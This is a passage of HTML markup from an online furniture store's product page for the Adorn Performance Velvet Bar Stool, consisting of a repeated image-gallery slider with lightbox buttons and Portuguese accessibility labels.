        <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232571689">
      <span class="visually-hidden">
        Abrir mídia 33 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232604457"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232604457"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232604457">
      <span class="visually-hidden">
        Abrir mídia 34 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232637225"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232637225"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232637225">
      <span class="visually-hidden">
        Abrir mídia 35 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232669993"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232669993"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232669993">
      <span class="visually-hidden">
        Abrir mídia 36 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232702761"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232702761"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232702761">
      <span class="visually-hidden">
        Abrir mídia 37 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232735529"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232735529"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
